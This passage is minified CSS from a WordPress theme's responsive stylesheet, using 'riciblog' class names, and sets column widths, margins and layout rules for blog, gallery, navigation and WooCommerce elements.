.riciblog-relatedpost .riciblog-col-5:not(.slick-slide):first-child{margin-top:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-5:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-5:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-5:not(.slick-slide):last-child{margin-bottom:0}.riciblog-layout-responsive .riciblog-col-6{width:100%;min-height:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-6:not(.slick-slide),.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-6:not(.slick-slide),.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-6:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.riciblog-layout-responsive .riciblog-archive .riciblog-col-6:not(.slick-slide):first-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-6:not(.slick-slide):first-child,.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-6:not(.slick-slide):first-child{margin-top:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-6:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-6:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-6:not(.slick-slide):last-child{margin-bottom:0}.riciblog-layout-responsive .riciblog-col-7{width:100%;min-height:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-7:not(.slick-slide),.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-7:not(.slick-slide),.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-7:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.riciblog-layout-responsive .riciblog-archive .riciblog-col-7:not(.slick-slide):first-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-7:not(.slick-slide):first-child,.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-7:not(.slick-slide):first-child{margin-top:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-7:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-7:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-7:not(.slick-slide):last-child{margin-bottom:0}.riciblog-layout-responsive .riciblog-col-8{width:100%;min-height:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-8:not(.slick-slide),.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-8:not(.slick-slide),.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-8:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.riciblog-layout-responsive .riciblog-archive .riciblog-col-8:not(.slick-slide):first-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-8:not(.slick-slide):first-child,.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-8:not(.slick-slide):first-child{margin-top:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-8:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-8:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-8:not(.slick-slide):last-child{margin-bottom:0}.riciblog-layout-responsive .riciblog-col-9{width:100%;min-height:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-9:not(.slick-slide),.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-9:not(.slick-slide),.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-9:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.riciblog-layout-responsive .riciblog-archive .riciblog-col-9:not(.slick-slide):first-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-9:not(.slick-slide):first-child,.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-9:not(.slick-slide):first-child{margin-top:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-9:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-9:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-9:not(.slick-slide):last-child{margin-bottom:0}.riciblog-layout-responsive .riciblog-col-10{width:100%;min-height:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-10:not(.slick-slide),.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-10:not(.slick-slide),.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-10:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.riciblog-layout-responsive .riciblog-archive .riciblog-col-10:not(.slick-slide):first-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-10:not(.slick-slide):first-child,.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-10:not(.slick-slide):first-child{margin-top:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-10:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-10:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-10:not(.slick-slide):last-child{margin-bottom:0}.riciblog-layout-responsive .riciblog-col-11{width:100%;min-height:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-11:not(.slick-slide),.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-11:not(.slick-slide),.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-11:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.riciblog-layout-responsive .riciblog-archive .riciblog-col-11:not(.slick-slide):first-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-11:not(.slick-slide):first-child,.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-11:not(.slick-slide):first-child{margin-top:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-11:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-11:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-11:not(.slick-slide):last-child{margin-bottom:0}.riciblog-layout-responsive .riciblog-col-12{width:100%;min-height:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-12:not(.slick-slide),.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-12:not(.slick-slide),.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-12:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.riciblog-layout-responsive .riciblog-archive .riciblog-col-12:not(.slick-slide):first-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-12:not(.slick-slide):first-child,.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-12:not(.slick-slide):first-child{margin-top:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-12:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-12:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-12:not(.slick-slide):last-child{margin-bottom:0}.riciblog-layout-responsive .riciblog-col-1-5{width:100%;min-height:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-1-5:not(.slick-slide),.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-1-5:not(.slick-slide),.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-1-5:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.riciblog-layout-responsive .riciblog-archive .riciblog-col-1-5:not(.slick-slide):first-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-1-5:not(.slick-slide):first-child,.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-1-5:not(.slick-slide):first-child{margin-top:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-1-5:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-1-5:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-1-5:not(.slick-slide):last-child{margin-bottom:0}.riciblog-layout-responsive .riciblog-col-2-5{width:100%;min-height:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-2-5:not(.slick-slide),.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-2-5:not(.slick-slide),.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-2-5:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.riciblog-layout-responsive .riciblog-archive .riciblog-col-2-5:not(.slick-slide):first-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-2-5:not(.slick-slide):first-child,.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-2-5:not(.slick-slide):first-child{margin-top:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-2-5:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-2-5:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-2-5:not(.slick-slide):last-child{margin-bottom:0}.riciblog-layout-responsive .riciblog-col-3-5{width:100%;min-height:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-3-5:not(.slick-slide),.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-3-5:not(.slick-slide),.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-3-5:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.riciblog-layout-responsive .riciblog-archive .riciblog-col-3-5:not(.slick-slide):first-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-3-5:not(.slick-slide):first-child,.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-3-5:not(.slick-slide):first-child{margin-top:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-3-5:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-3-5:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-3-5:not(.slick-slide):last-child{margin-bottom:0}.riciblog-layout-responsive .riciblog-col-4-5{width:100%;min-height:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-4-5:not(.slick-slide),.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-4-5:not(.slick-slide),.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-4-5:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.riciblog-layout-responsive .riciblog-archive .riciblog-col-4-5:not(.slick-slide):first-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-4-5:not(.slick-slide):first-child,.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-4-5:not(.slick-slide):first-child{margin-top:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-4-5:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-4-5:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-4-5:not(.slick-slide):last-child{margin-bottom:0}.riciblog-layout-responsive .riciblog-col-5-5{width:100%;min-height:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-5-5:not(.slick-slide),.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-5-5:not(.slick-slide),.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-5-5:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.riciblog-layout-responsive .riciblog-archive .riciblog-col-5-5:not(.slick-slide):first-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-5-5:not(.slick-slide):first-child,.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-5-5:not(.slick-slide):first-child{margin-top:0}.riciblog-layout-responsive .riciblog-archive .riciblog-col-5-5:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-item:not(.riciblog-box):not(.riciblog-gallery):not(.riciblog-entries--hover-content):not(.riciblog-product--overlay):not(.riciblog-product--onhover) .riciblog-col-5-5:not(.slick-slide):last-child,.riciblog-layout-responsive .riciblog-relatedpost .riciblog-col-5-5:not(.slick-slide):last-child{margin-bottom:0}.riciblog-layout-responsive .gallery-columns-2 .gallery-item{max-width:100%}.riciblog-layout-responsive .gallery-columns-3 .gallery-item{max-width:100%}.riciblog-layout-responsive .gallery-columns-4 .gallery-item{max-width:100%}.riciblog-layout-responsive .gallery-columns-5 .gallery-item{max-width:100%}.riciblog-layout-responsive .gallery-columns-6 .gallery-item{max-width:100%}.riciblog-layout-responsive .riciblog-widget-item--6 .flickr_badge_image,.riciblog-layout-responsive .riciblog-widget-item--6 .riciblog-widget-instagram-item{width:33.33%}.riciblog-layout-responsive .riciblog-widget-item--8 .flickr_badge_image,.riciblog-layout-responsive .riciblog-widget-item--8 .riciblog-widget-instagram-item{width:25%}.riciblog-layout-responsive .riciblog-archive--list .riciblog-entry-header,.riciblog-layout-responsive .riciblog-blog--list .riciblog-entry-header,.riciblog-layout-responsive .riciblog-portfolio--list .riciblog-entry-header{width:100%}.riciblog-layout-responsive .riciblog-archive--list .riciblog-entry-body,.riciblog-layout-responsive .riciblog-blog--list .riciblog-entry-body,.riciblog-layout-responsive .riciblog-portfolio--list .riciblog-entry-body{width:100%;padding-left:0}.riciblog-layout-responsive .riciblog-archive--list:not(.riciblog-with-spacing) .riciblog-entry-header+.riciblog-entry-body,.riciblog-layout-responsive .riciblog-blog--list:not(.riciblog-with-spacing) .riciblog-entry-header+.riciblog-entry-body,.riciblog-layout-responsive .riciblog-portfolio--list:not(.riciblog-with-spacing) .riciblog-entry-header+.riciblog-entry-body{padding-top:20px}.riciblog-layout-responsive .font-style-big{font-size:48px !important}.riciblog-layout-responsive .riciblog-frame{display:none}.riciblog-layout-responsive.riciblog-layout.riciblog-layout--frame{padding:0}.riciblog-layout-responsive.riciblog-layout.riciblog-layout--frame .riciblog-wrapper--parallax-footer .riciblog-footer{padding-left:0;padding-right:0;margin-bottom:0}.riciblog-layout-responsive.riciblog-layout.riciblog-layout--frame .riciblog-navbar--mobile.riciblog-navbar--fixed{top:0;right:0;left:0}.riciblog-layout-responsive .riciblog-wrapper.riciblog-wrapper--parallax-footer{padding-bottom:0}.riciblog-layout-responsive .riciblog-wrapper.riciblog-wrapper--parallax-footer .riciblog-footer{position:relative}.riciblog-layout-responsive .riciblog-content-wrapper{padding-left:0;padding-right:0}.riciblog-layout-responsive .riciblog-topbar .riciblog-topbar-column{height:auto;text-align:center}.riciblog-layout-responsive .riciblog-main{width:100%;padding-left:0;padding-right:0}.riciblog-layout-responsive .riciblog-main.blueprint-inactive{padding-top:40px;padding-bottom:40px}.riciblog-layout-responsive .riciblog-comment{margin-bottom:40px}.riciblog-layout-responsive .riciblog-section{margin-top:0;margin-bottom:0}.riciblog-layout-responsive .riciblog-section-wrapper{padding-top:40px;padding-bottom:40px}.riciblog-layout-responsive .riciblog-sidebar{width:100%;padding-right:5%;padding-left:5%}.riciblog-layout-responsive .riciblog-sidebar.riciblog-right>.riciblog-sidebar-background{left:-500px}.riciblog-layout-responsive .riciblog-sidebar.riciblog-left>.riciblog-sidebar-background{right:-500px}.riciblog-layout-responsive .riciblog-footer-widgets-content{padding-top:60px;padding-bottom:60px}.riciblog-layout-responsive .riciblog-footer-column{padding-top:40px;padding-bottom:40px}.riciblog-layout-responsive .riciblog-footer-column:first-child{padding-top:0}.riciblog-layout-responsive .riciblog-footer-column:last-child{padding-bottom:0}.riciblog-layout-responsive .riciblog-bottombar .riciblog-widgets{line-height:3em}.riciblog-layout-responsive .riciblog-bottombar .riciblog-widgets.left,.riciblog-layout-responsive .riciblog-bottombar .riciblog-widgets.right{float:none;text-align:center}.riciblog-layout-responsive .riciblog-bottombar .riciblog-widgets.center{margin:0}.riciblog-layout-responsive .riciblog-page-title--inline .riciblog-page-title-breadcrumbs{display:none}.riciblog-layout-responsive .riciblog-left-position,.riciblog-layout-responsive .riciblog-right-position,.riciblog-layout-responsive .riciblog-overlapleft-position,.riciblog-layout-responsive .riciblog-overlapright-position{float:none;max-width:100%;margin:30px 0}.riciblog-layout-responsive .riciblog-left-position.riciblog-item,.riciblog-layout-responsive .riciblog-right-position.riciblog-item,.riciblog-layout-responsive .riciblog-overlapleft-position.riciblog-item,.riciblog-layout-responsive .riciblog-overlapright-position.riciblog-item{max-width:100%}.riciblog-layout-responsive .alignright,.riciblog-layout-responsive .alignleft{float:none;margin:20px auto}.riciblog-layout-responsive .riciblog-post .riciblog-page-title{display:none}.riciblog-layout-responsive .riciblog-post--columnist .riciblog-post-body{padding-left:0}.riciblog-layout-responsive .riciblog-post--columnist .riciblog-image.riciblog-center-position{margin-left:0}.riciblog-layout-responsive .riciblog-post--columnist .riciblog-main-meta{display:none}.riciblog-layout-responsive .riciblog-post--magazine.riciblog-post-featured--fullwidth .riciblog-post-headline-inner,.riciblog-layout-responsive .riciblog-post--magazine:not(.riciblog-post-featured--fullwidth) .riciblog-post-headline,.riciblog-layout-responsive .riciblog-post--magazine .riciblog-post-body{padding-left:0;padding-right:0}.riciblog-layout-responsive .riciblog-post-featured--overlap .riciblog-main{padding-top:0;margin-top:0}.riciblog-layout-responsive .riciblog-comment .children{margin-left:0}.riciblog-layout-responsive .riciblog-navigation--bar .riciblog-navigation-previous a{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.riciblog-layout-responsive .riciblog-navigation--bar .riciblog-navigation-previous a img{display:none}.riciblog-layout-responsive .riciblog-navigation--bar .riciblog-navigation-previous a:hover .riciblog-navigation-content{padding-left:0}.riciblog-layout-responsive .riciblog-navigation--bar .riciblog-navigation-next a{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.riciblog-layout-responsive .riciblog-navigation--bar .riciblog-navigation-next a img{display:none}.riciblog-layout-responsive .riciblog-navigation--bar .riciblog-navigation-next a:hover .riciblog-navigation-content{padding-right:0}.riciblog-layout-responsive .riciblog-section .riciblog-row .riciblog-row{margin-top:20px}.riciblog-layout-responsive .riciblog-section .riciblog-row .riciblog-item .riciblog-row+.riciblog-row{margin-top:20px}.riciblog-layout-responsive .riciblog-section .riciblog-row .riciblog-item .riciblog-item:first-child{margin-top:0}.riciblog-layout-responsive .riciblog-section .riciblog-row .riciblog-item .riciblog-item:last-child{margin-bottom:0}.riciblog-layout-responsive .riciblog-section .riciblog-row .riciblog-divider{margin:40px 0}.riciblog-layout-responsive .riciblog-section .riciblog-row .riciblog-entry .riciblog-item{margin:0}.riciblog-layout-responsive .riciblog-section .riciblog-row--no-spacing>*>.riciblog-item{margin:0}.riciblog-layout-responsive .riciblog-scrollpage--half .riciblog-section .riciblog-box{margin-top:0;margin-bottom:0}.riciblog-layout-responsive .riciblog-action--inline .riciblog-action-media,.riciblog-layout-responsive .riciblog-action--inline .riciblog-action-body,.riciblog-layout-responsive .riciblog-action--inline .riciblog-action-button{display:block;width:100% !important}.riciblog-layout-responsive .riciblog-action--inline .riciblog-action-media{margin:0 auto}.riciblog-layout-responsive .riciblog-action--inline .riciblog-action-body{padding-left:0;padding-right:0;margin:2em auto;text-align:center}.riciblog-layout-responsive .riciblog-blog--timeline{margin-left:10px}.riciblog-layout-responsive .riciblog-blog--timeline .riciblog-timeline-title{position:relative;text-align:left}.riciblog-layout-responsive .riciblog-blog--timeline .riciblog-timeline-title .riciblog-timeline-title-text{border-radius:0}.riciblog-layout-responsive .riciblog-blog--timeline .riciblog-blog-content:before{left:1px}.riciblog-layout-responsive .riciblog-blog--timeline .riciblog-entry-timeline-icon{top:50%;left:1px}.riciblog-layout-responsive .riciblog-blog--timeline .riciblog-entry-timeline-icon:after{left:12px}.riciblog-layout-responsive .riciblog-blog--timeline .riciblog-entry-body-inner:after{display:none}.riciblog-layout-responsive .riciblog-blog--timeline .riciblog-entry-header,.riciblog-layout-responsive .riciblog-blog--timeline .riciblog-entry-body{width:100%;padding-left:20px;padding-right:20px}.riciblog-layout-responsive .riciblog-blog--timeline .riciblog-entry:nth-child(even) .riciblog-entry-timeline-icon:after{left:12px}.riciblog-layout-responsive .riciblog-blog--timeline .riciblog-entry:nth-child(even) .riciblog-entry-header,.riciblog-layout-responsive .riciblog-blog--timeline .riciblog-entry:nth-child(even) .riciblog-entry-body{width:100%;left:auto;right:auto;padding-left:20px;padding-right:20px}.riciblog-layout-responsive .riciblog-entry.riciblog-col-12 .riciblog-quote,.riciblog-layout-responsive .riciblog-entry.riciblog-col-12 .riciblog-audio-player{min-height:300px}.riciblog-layout-responsive .riciblog-client--separator .riciblog-client-item,.riciblog-layout-responsive .riciblog-feature--separator .riciblog-feature-item,.riciblog-layout-responsive .riciblog-milestone--separator .riciblog-milestone-item{border-right:none}.riciblog-layout-responsive .riciblog-featuredpost--magazine .riciblog-entry,.riciblog-layout-responsive .riciblog-featuredpost--magazine.riciblog-featuredpost--right .riciblog-entry{width:100%}.riciblog-layout-responsive .riciblog-featuredpost--magazine .riciblog-entry+.riciblog-entry,.riciblog-layout-responsive .riciblog-featuredpost--magazine.riciblog-featuredpost--right .riciblog-entry+.riciblog-entry{margin-top:20px}.riciblog-layout-responsive .riciblog-featuredpost--magazine.riciblog-with-background .riciblog-entry:first-child .riciblog-entry-body,.riciblog-layout-responsive .riciblog-featuredpost--magazine.riciblog-featuredpost--right.riciblog-with-background .riciblog-entry:first-child .riciblog-entry-body{padding:30px 40px}.riciblog-layout-responsive .riciblog-featuredpost--magazine .riciblog-entry:first-child,.riciblog-layout-responsive .riciblog-featuredpost--magazine.riciblog-featuredpost--right .riciblog-entry:first-child{margin-bottom:0}.riciblog-layout-responsive .riciblog-featuredpost--magazine .riciblog-entry:first-child .riciblog-entry-header,.riciblog-layout-responsive .riciblog-featuredpost--magazine.riciblog-featuredpost--right .riciblog-entry:first-child .riciblog-entry-header{padding-right:0;padding-left:0}.riciblog-layout-responsive .riciblog-featuredpost--magazine .riciblog-entry:first-child .riciblog-entry-media,.riciblog-layout-responsive .riciblog-featuredpost--magazine.riciblog-featuredpost--right .riciblog-entry:first-child .riciblog-entry-media{min-height:inherit}.riciblog-layout-responsive .riciblog-featuredpost--magazine .riciblog-entry:first-child .riciblog-entry-body,.riciblog-layout-responsive .riciblog-featuredpost--magazine.riciblog-featuredpost--right .riciblog-entry:first-child .riciblog-entry-body{position:relative;width:100%;padding:20px 0}.riciblog-layout-responsive .riciblog-featuredpost--magazine .riciblog-entry:first-child .riciblog-entry-body-inner,.riciblog-layout-responsive .riciblog-featuredpost--magazine.riciblog-featuredpost--right .riciblog-entry:first-child .riciblog-entry-body-inner{border-top:none}.riciblog-layout-responsive .riciblog-featuredpost--magazine .riciblog-entry:first-child .riciblog-entry-content,.riciblog-layout-responsive .riciblog-featuredpost--magazine.riciblog-featuredpost--right .riciblog-entry:first-child .riciblog-entry-content{position:relative}.riciblog-layout-responsive .riciblog-featuredpost--carousel .riciblog-entry-body{width:80%}.riciblog-layout-responsive .riciblog-featuredpost--headline .riciblog-entry,.riciblog-layout-responsive .riciblog-featuredpost--headline .riciblog-featuredpost-content-minor{width:100%}.riciblog-layout-responsive .riciblog-featuredpost--headline .riciblog-entry+.riciblog-featuredpost-content-minor{margin-top:20px}.riciblog-layout-responsive .riciblog-image.riciblog-center-position{margin-left:0;margin-right:0}.riciblog-layout-responsive .riciblog-navigation--bar .riciblog-navigation-previous,.riciblog-layout-responsive .riciblog-navigation--bar .riciblog-navigation-next{float:none}.riciblog-layout-responsive .riciblog-navigation--bar .riciblog-navigation-previous .twf,.riciblog-layout-responsive .riciblog-navigation--bar .riciblog-navigation-next .twf{opacity:1;visibility:visible}.riciblog-layout-responsive .riciblog-navigation-middle{display:none}.riciblog-layout-responsive .riciblog-pricing{margin-top:20px;margin-bottom:20px}.riciblog-layout-responsive .riciblog-pricing-item.highlighted{padding-bottom:0;margin:20px 0}.riciblog-layout-responsive .riciblog-team--card .riciblog-team-media{width:100%}.riciblog-layout-responsive .riciblog-team--card .riciblog-team-body{position:relative;width:100%}.riciblog-layout-responsive .slick-dots li button{font-size:.75em}.riciblog-layout-responsive .slick-dots li button:before{font-size:26px}.riciblog-layout-responsive .riciblog-single-product-content.thumbnail-left span.onsale,.riciblog-layout-responsive .riciblog-single-product-content.thumbnail-left .featured-label{left:8px}.riciblog-layout-responsive .riciblog-product-gallery--left .riciblog-gallery-content,.riciblog-layout-responsive .riciblog-product-gallery--right .riciblog-gallery-content{width:100%;float:none}.riciblog-layout-responsive .riciblog-product-gallery--left .riciblog-gallery-thumbnail,.riciblog-layout-responsive .riciblog-product-gallery--right .riciblog-gallery-thumbnail{display:none}.riciblog-layout-responsive .woocommerce-MyAccount-navigation{margin-bottom:40px}.riciblog-layout-responsive .woocommerce table.shop_table_responsive .product-name,.riciblog-layout-responsive .woocommerce-MyAccount-navigation,.riciblog-layout-responsive .woocommerce-MyAccount-content{width:100%}.riciblog-layout-responsive .woocommerce table.shop_table_responsive.cart tr,.riciblog-layout-responsive .woocommerce-page table.shop_table_responsive.cart tr{margin-bottom:30px}.riciblog-layout-responsive .woocommerce table.shop_table_responsive .product-quantity{line-height:34px}.riciblog-layout-responsive .woocommerce table.shop_table_responsive tr:nth-child(2n) td,.riciblog-layout-responsive .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background-color:transparent}.riciblog-layout-responsive .woocommerce table.shop_table_responsive tr:nth-child(2n) td.product-remove,.riciblog-layout-responsive .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td.product-remove{background-color:#222222}.riciblog-layout-responsive .woocommerce table.shop_table_responsive 